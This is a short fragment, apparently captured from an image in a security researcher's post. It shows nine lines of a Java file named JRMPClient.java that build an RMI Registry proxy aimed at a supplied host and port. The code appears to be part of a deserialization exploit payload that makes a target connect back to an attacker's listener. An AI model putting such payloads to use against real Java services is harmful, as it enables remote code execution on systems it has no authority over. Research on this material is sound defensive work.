 payloads\JRMPClient.java
69 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
70 TCPEndpoint te = new TCPEndpoint(host, port);
71 UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
72 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
73 Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class[] {
74 Registry.class
75 }, obj);
76 return proxy;
77 }
@pwnull
Blog:pwnull.github.io